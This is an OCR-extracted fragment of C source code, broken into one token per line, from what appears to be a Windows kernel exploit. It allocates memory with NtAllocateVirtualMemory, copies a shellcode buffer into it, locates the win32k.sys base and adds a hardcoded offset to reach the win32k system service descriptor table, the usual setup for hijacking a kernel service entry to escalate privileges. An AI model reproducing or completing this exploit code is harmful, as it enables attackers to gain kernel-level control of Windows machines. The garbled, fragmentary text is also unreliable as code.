
printf
(
"Error with 
NtAllocateVirtualMemory : 0x%x\n"
,
Status
)
;
else
printf
(
"Addr : 0x%x OKAY\n"
,
Addr
)
;
memcpy
(
Addr
,
 Shellcode
,
sizeof
(
Shellcode
)
)
;
printf
(
"win32.sys base : 0x%x\n"
,
GetWin32kBase
(
)
)
;
	ULONG 
Win32kSST
=
GetWin32kBase
(
)
+
0x198300
;
//range between win32k imagebase and 
it's SSDT
printf
(
"SSDT entry : 0x%x\n"
,